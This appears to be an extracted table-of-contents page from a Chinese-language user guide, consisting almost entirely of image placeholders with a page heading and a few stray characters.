















### 用户指南 | 目录 | ix

T.





















e<br>V



